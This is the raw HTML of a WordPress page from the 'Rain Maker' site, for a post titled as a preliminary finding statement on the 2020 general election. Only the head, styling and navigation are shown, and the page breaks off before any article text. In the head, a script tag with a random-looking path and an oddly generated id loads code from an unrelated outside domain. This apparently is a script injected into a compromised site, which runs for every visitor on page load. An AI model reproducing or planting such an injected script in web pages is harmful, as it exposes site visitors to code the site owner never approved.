

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rainmakermm.org/207-2/
body_size: 13409
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Preliminary finding statement 2020 General Election &#8211; Rain Maker</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel="alternate" type="application/rss+xml" title="Rain Maker &raquo; Feed" href="https://rainmakermm.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rain Maker &raquo; Comments Feed" href="https://rainmakermm.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rain Maker &raquo; Preliminary finding statement 2020 General Election Comments Feed" href="https://rainmakermm.org/207-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rainmakermm.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frainmakermm.org%2F207-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rainmakermm.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frainmakermm.org%2F207-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='graceful-style-css' href='https://rainmakermm.org/wp-content/themes/graceful/style.css?ver=6.9' type='text/css' media='all' />
<style id='graceful-style-inline-css' type='text/css'>
 .wrapped-content { max-width: 1160px; } .sidebar-slide-menu { width: 220px; left: -220px; padding: 85px 35px 0px; } .sidebar-left, .sidebar-right { width: 187px; } [data-layout*="rightsidebar"] .content-wrap, [data-layout*="leftsidebar"] .content-wrap { width: calc(100% - 187px); width: -webkit-calc(100% - 187px); } [data-layout*="leftrightsidebar"] .content-wrap { width: calc(100% - 374px); width: -webkit-calc(100% - 374px); } [data-layout*="fullwidth"] .content-wrap { width: 100%; } #top-navigation > div, #main-navigation > div, #graceful-post-slider.wrapped-content, #special-links, .main-content, .site-footer-wrap { padding-left: 40px; padding-right: 40px; } body { background-color: #ffffff; } .graceful-loading-wrap { background-color: #ffffff; } .site-branding a { background-color: #1e73be; } .site-branding a { color: #1e73be; background: #1e73be; } .entry-header { background-color: #1e73be; } #special-links h4 { background-color: rgba(241,241,241, 0.85); color: #000000; } #main-navigation a, #main-navigation i, #main-navigation #s { color: #000000; } .main-navigation-sidebar span, .sidebar-slide-menu-close-btn span { background-color: #000000; } #main-navigation a:hover, #main-navigation i:hover, #main-navigation li.current-menu-item > a, #main-navigation li.current-menu-ancestor > a, #main-navigation .sub-menu li.current-menu-item > a, #main-navigation .sub-menu li.current-menu-ancestor> a { color: #1e73be; } .main-navigation-sidebar:hover span { background-color: #1e73be; } #site-menu .sub-menu, #site-menu .sub-menu a { background-color: #f1f1f1; border-color: rgba(0,0,0, 0.1); } #main-navigation #s { background-color: #f1f1f1; } #main-navigation #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */ color: rgba(0,0,0, 0.7); } #main-navigation #s::-moz-placeholder { /* Firefox 19+ */ color: rgba(0,0,0, 0.7); } #main-navigation #s:-ms-input-placeholder { /* IE 10+ */ color: rgba(0,0,0, 0.7); } #main-navigation #s:-moz-placeholder { /* Firefox 18- */ color: rgba(0,0,0, 0.7); } /* Background Color */ .sidebar-slide-menu, #special-links, .main-content, #graceful-post-slider, #primary select, #primary input, #primary textarea { background-color: #ffffff; } /* Text Color */ #primary, #primary select, #primary input, #primary textarea, #primary .post-author a, #primary .graceful-widget a, #primary .comment-author { color: #010101; } /* Title Color */ #primary h1 a, #primary h1, #primary h2, #primary h3, #primary h4, #primary h5, #primary h6, .post-page-content > p:first-child:first-letter, #primary .author-info h4 a, #primary .related-posts h4 a, #primary .content-pagination .previous-page a, #primary .content-pagination .next-page a, blockquote, #primary .post-share a { color: #030303; } #primary h1 a:hover { color: rgba(3,3,3, 0.75); } /* Meta Tags */ #primary .post-date, #primary .post-comments, #primary .post-author, #primary .related-post-date, #primary .comment-meta a, #primary .author-share a, #primary .post-tags a, #primary .tagcloud a, .widget_categories li, .widget_archive li, .ahse-subscribe-box p, .rpwwt-post-author, .rpwwt-post-categories, .rpwwt-post-date, .rpwwt-post-comments-number { color: #a1a1a1; } #primary input::-webkit-input-placeholder { /* Chrome/Opera/Safari */ color: #a1a1a1; } #primary input::-moz-placeholder { /* Firefox 19+ */ color: #a1a1a1; } #primary input:-ms-input-placeholder { /* IE 10+ */ color: #a1a1a1; } #primary input:-moz-placeholder { /* Firefox 18- */ color: #a1a1a1; } /* Brand Colors */ aside a, #primary a, .post-categories { color: #1e73be; } .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y { background: #1e73be; } #primary a:hover { color: rgba(30,115,190, 0.8); } blockquote { border-color: #1e73be; } /* Selection Color */ ::-moz-selection { color: #ffffff; background: #1e73be; } ::selection { color: #ffffff; background: #1e73be; } /* Border Colors */ #primary .post-footer, #primary .author-info, #primary .entry-comments, #primary .graceful-widget li, #primary #wp-calendar, #primary #wp-calendar caption, #primary #wp-calendar tbody td, #primary .widget_nav_menu li a, #primary .tagcloud a, #primary select, #primary input, #primary textarea, .widget-title h2:before, .widget-title h2:after, .post-tags a, .gallery-caption, .wp-caption-text, table tr, table th, table td, pre { border-color: #e8e8e8; } /* Related-posts */ #primary .related-posts { border-bottom: 1px solid; border-top: 1px solid; padding: 27px 0 33px; border-color: #e8e8e8; } .related-posts h3 { font-family: 'Montserrat', sans-serif; font-size: 14px; font-weight: 600; letter-spacing: 2px; line-height: 1; margin-bottom: 19px; text-align: center; text-transform: uppercase; } .related-posts h4 { margin-top: 8px; } .related-posts h4 a { font-size: 18px; letter-spacing: 0.5px; } .related-posts section { float: left; margin-right: 23px; width: calc((100% - (2 * 23px)) / 3); width: -webkit-calc((100% - (2 * 23px)) / 3); } .related-posts section:last-of-type { margin-right: 0 !important; } .related-posts section > a { display: block; height: 130px; overflow: hidden; } .related-post-date { font-size: 11px; } hr { background-color: #e8e8e8; } /* Button Colors */ .widget_search i, .widget_search #searchsubmit, .post-navigation i, #primary .submit, #primary .content-pagination.numeric a, #primary .content-pagination.load-more a, #primary .graceful-subscribe-box input[type="submit"], #primary .widget_wysija input[type="submit"], #primary .post-password-form input[type="submit"], #primary .wpcf7 [type="submit"] { color: #ffffff; background-color: #555555; } .post-navigation i:hover, #primary .submit:hover, #primary .content-pagination.numeric a:hover, #primary .content-pagination.numeric span, #primary .content-pagination.load-more a:hover, #primary .graceful-subscribe-box input[type="submit"]:hover, #primary .widget_wysija input[type="submit"]:hover, #primary .post-password-form input[type="submit"]:hover, #primary .wpcf7 [type="submit"]:hover { color: #ffffff; background-color: #1e73be; } /* Image Overlay Color */ .image-overlay, #infinite-scrolling, #primary h4.image-overlay { color: #ffffff; background-color: rgba(0,0,0, 0.3); } .image-overlay a, .graceful-post-slider .prev-arrow, .graceful-post-slider .next-arrow, #primary .image-overlay a, #graceful-post-slider .slick-arrow, #graceful-post-slider .slider-dots { color: #ffffff; } .slide-caption { background: rgba(255,255,255, 0.95); } #graceful-post-slider .slick-active { background: #ffffff; } #site-footer, #site-footer select, #site-footer input, #site-footer textarea { background-color: #f6f6f6; color: #333333; } #site-footer, #site-footer a, #site-footer select, #site-footer input, #site-footer textarea { color: #333333; } #site-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */ color: #333333; } #site-footer #s::-moz-placeholder { /* Firefox 19+ */ color: #333333; } #site-footer #s:-ms-input-placeholder { /* IE 10+ */ color: #333333; } #site-footer #s:-moz-placeholder { /* Firefox 18- */ color: #333333; } /* Footer Title Color */ #site-footer h1, #site-footer h2, #site-footer h3, #site-footer h4, #site-footer h5, #site-footer h6 { color: #111111; } #site-footer a:hover { color: #1e73be; } /* Footer Border Color*/ #site-footer a, #site-footer .graceful-widget li, #site-footer #wp-calendar, #site-footer #wp-calendar caption, #site-footer #wp-calendar tbody td, #site-footer .widget_nav_menu li a, #site-footer select, #site-footer input, #site-footer textarea, #site-footer .widget-title h2:before, #site-footer .widget-title h2:after, .footer-widgets { border-color: #e0dbdb; } #site-footer hr { background-color: #e0dbdb; } .entry-header { background-image:url(); } .logo-img { max-width: 200px; } #main-navigation { text-align: left; } .main-navigation-sidebar { float: left; margin-right: 15px; } .main-navigation-search { float: right; margin-left: 15px; } .site-menu-wrapper { margin-right: 100px; } .main-navigation-sidebar { float: left; margin-right: 15px; } .main-navigation-search { float: right; margin-left: 15px; } .site-menu-wrapper { margin-right: 110px; } #graceful-post-slider { padding-top: 40px; } #graceful-post-slider .owl-dots { display: block; padding: 20px 0 0 0; } #graceful-post-slider .owl-nav button { display: inline-block; } #graceful-post-slider .owl-nav { background-color: #f3f3f3; height: 80px; } #graceful-post-slider .owl-stage-outer:after { display: block; } .content-column > li { margin-bottom: 100px; } [data-layout*="rightsidebar"] .sidebar-right { padding-left: 37px; } [data-layout*="leftsidebar"] .sidebar-left { padding-right: 37px; } [data-layout*="leftrightsidebar"] .sidebar-right { padding-left: 37px; } [data-layout*="leftrightsidebar"] .sidebar-left { padding-right: 37px; } .footer-widgets > .graceful-widget { width: 30%; margin-right: 5%; } .footer-widgets > .graceful-widget:nth-child(3n+3) { margin-right: 0; } .footer-widgets > .graceful-widget:nth-child(3n+4) { clear: both; } .footer-copyright { float: right; } .footer-socials { float: left; } .graceful-loading-wrap { height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 100000; } .graceful-loading-wrap > div { left: 50%; position: absolute; top: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } .cssload-container{width:100%;height:36px;text-align:center}.cssload-speeding-wheel{width:36px;height:36px;margin:0 auto;border:2px solid #000000; border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}} 
/*# sourceURL=graceful-style-inline-css */
</style>
<link rel='stylesheet' id='graceful-blog-mag-style-css' href='https://rainmakermm.org/wp-content/themes/graceful-blog-mag/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='graceful-blog-mag-fonts-css' href='https://rainmakermm.org/wp-content/fonts/d16ebb5cdd55f10154d0acd5797e0c39.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='graceful-fontawesome-css' href='https://rainmakermm.org/wp-content/themes/graceful/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graceful-google-fonts-css' href='https://rainmakermm.org/wp-content/themes/graceful/assets/css/google-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graceful-woocommerce-css' href='https://rainmakermm.org/wp-content/themes/graceful/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://rainmakermm.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rainmakermm.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rainmakermm.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rainmakermm.org/wp-json/wp/v2/posts/207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rainmakermm.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rainmakermm.org/207-2/" />
<link rel='shortlink' href='https://rainmakermm.org/?p=207' />
<link rel="pingback" href="https://rainmakermm.org/xmlrpc.php"><link rel="icon" href="https://rainmakermm.org/wp-content/uploads/2024/10/cropped-Picture1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rainmakermm.org/wp-content/uploads/2024/10/cropped-Picture1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rainmakermm.org/wp-content/uploads/2024/10/cropped-Picture1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://rainmakermm.org/wp-content/uploads/2024/10/cropped-Picture1-2-270x270.png" />
<link rel='stylesheet' id='mediaelement-css' href='https://rainmakermm.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://rainmakermm.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-207 single-format-standard wp-embed-responsive wp-theme-graceful wp-child-theme-graceful-blog-mag">
    
	
	
<div class="graceful-loading-wrap">

	<div class="cssload-container">
		<div class="cssload-speeding-wheel"></div>
	</div>

</div><!-- .graceful-loading-wrap -->


	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>	

	<div id="site-container">
		<div id="site-header" >
			<div class="entry-header">
		<div class="graceful-wrap-outer">
		<div class="graceful-wrap-inner">
			<div class="site-branding">
							<a href="https://rainmakermm.org/">Rain Maker</a>
			
							<br>
				<p class="site-description"></p>
						</div>
		</div>
		</div>
	</div>
<style type="text/css">
	.current-menu-item a {
	    color: #2058c9 !important;
	}

	#site-menu li a:hover {
	    color: #2058c9 !important;
	}
	.navigation-search-button {
	    background: #2058c9 !important;
	    border: 1px solid #2058c9 !important;
	}
</style>

<div id="main-navigation" class="clear-fix" data-fixed="1">
	<div >
		<div class="navigation-search-overlay">
		</div>
		
				<button class="left-menu-toggle-btn">
			<div class="left-menu-icon">
				<span class="icon-line-top"></span>
				<span class="icon-line-mid"></span>
				<span class="icon-line-bot"></span>
			</div>
		</button>
		
		<!-- Menu -->
		<button class="responsive-menu-btn">
			<i class="fa fa-chevron-down"></i>
			<i class="fa fa-times" style="display: none;"></i>
		</button>

		<nav class="site-menu-wrapper"><ul id="site-menu" class=""><li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1153"><a href="https://rainmakermm.org/citizenship-awareness/activities/">Our Work</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://rainmakermm.org/what-we-do/">Our Expertise</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://rainmakermm.org/publications/">Resources</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://rainmakermm.org/about/">About us</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://rainmakermm.org/contact/">Contact</a></li>
</ul></nav><nav class="responsive-menu-wrapper"><ul id="responsive-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1153"><a href="https://rainmakermm.org/citizenship-awareness/activities/">Our Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://rainmakermm.org/what-we-do/">Our Expertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://rainmakermm.org/publications/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://rainmakermm.org/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://rainmakermm.org/contact/">Contact</a></li>
</ul></nav>
		
	    <div class="navigation-socials">
	        	            	                <a href="https://www.facebook.com/rainmaker.mm.org/" target="_blank">
	                    <i class="fa fa-facebook-square"></i>
	                </a>
	            	        	            	        	            	        	            	        	    </div>

    		
		<!-- Search in main navigation -->		
				<div class="main-navigation-search">
			<button class="navigation-search-button open-graceful-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
			</button>
			<div class="graceful-search" role="graceful-search" aria-labelledby="graceful-search-title" aria-describedby="graceful-search-description" aria-hidden="true">
				<form role="search" method="get" id="searchform" class="searchform" action="https://rainmakermm.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>				<button type="button" aria-label="Close Navigation" class="close-graceful-search"> <i class="fa fa-times"></i> </button>
			</div>
			<div class="graceful-search-overlay" tabindex="-1" aria-hidden="true"></div>
		</div>
		
	</div>
</div><!-- #main-navigation -->
		</div><!-- site-header close -->

		<!-- Page Content -->
		<main id="primary" class="site-main">
				<div class="main-content clear-fix " data-layout="col1-leftrightsidebar" data-sidebar-sticky="1">

